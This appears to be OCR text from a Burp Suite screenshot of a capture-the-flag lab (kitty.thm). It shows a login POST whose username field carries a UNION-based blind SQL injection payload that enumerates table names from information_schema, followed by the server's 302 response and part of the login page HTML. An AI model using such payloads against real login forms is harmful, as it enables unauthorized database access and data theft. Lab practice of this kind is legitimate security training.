 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 225
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,table_name FROM information_schema.tables WHERE table_schema not in
('information_schema', 'mysql', 'performance_schema', 'sys') and substring(table_name,1,1) > 'a'--
-&password=password
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 15 Feb 2024 11:47:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: welcome.php
9 Content-Length: 1081
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Login
</title>
20 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
21 <style>
22 body{
font:14pxsans-serif;
}
23 .wrapper{
width:360px;
padding:20px;
}
24 </style>
25 </head>
26 <body>
27 <div class="wrapper">
28 <h2>
User Login
</h2>
29 <p>
Please fill in your credentials to login.
</p>
30
31